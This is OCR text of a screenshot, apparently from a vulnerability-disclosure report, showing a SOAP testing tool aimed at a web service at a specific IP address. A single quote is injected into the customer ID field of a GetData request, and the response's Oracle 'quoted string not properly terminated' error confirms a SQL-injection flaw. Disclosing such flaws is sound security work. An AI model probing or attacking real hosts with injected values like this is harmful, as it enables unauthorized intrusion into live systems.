 Empty SOAP REST Import Save All Forum Trial Preferences Proxy Search Forum Online Hel
Navigator
Projects
index
Service1Soap
GetData
HelloWorld
InsertBlob
ReadData
Request 1
SendData
Request 1
WriteData
Service1Soap12
GetData
Request 1
HelloWorld
InsertBlob
Request 1
ReadData
Request 1
SendData
WriteData
Request 1
Request 1
http://202.104.30.216:9006/index.asmx
XML
Raw
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-en
<soap:Header/>
<soap:Body>
<bskj:GetData>
<!--Optional:-->
<bskj:vs_CustomerId>1'</bskj:vs_CustomerId>
<!--Optional:-->
<bskj:vs_TableId>1</bskj:vs_TableId>
</bskj:GetData>
</soap:Body>
</soap:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001/XMLSche
<soap:Body>
<GetDataResponse xmlns="http://BSKJ_WEB_SERVICE.COM/">
<GetDataResult>
<ResultType>Failure</ResultType>
<EffectRowNum>0</EffectRowNum>
<ResultData/>
<ResultData2/>
<ResultData3/>
<Errmsg>ORA-01756: 引号内的字符串没有正确结束</Errmsg>
</GetDataResult>
</GetDataResponse>
</soap:Body>
</soap:Envelope>
www.wooyun.org